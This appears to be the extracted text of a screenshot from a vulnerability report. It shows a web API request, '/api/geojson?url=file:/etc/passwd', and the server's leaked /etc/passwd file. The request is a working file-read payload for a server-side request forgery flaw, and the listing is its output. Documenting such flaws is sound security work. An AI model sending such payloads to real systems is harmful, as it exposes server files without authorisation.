 不安全
/api/geojson?url=file:/etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
apache:x:48:48:Apache:/var/www:/sbin/nologin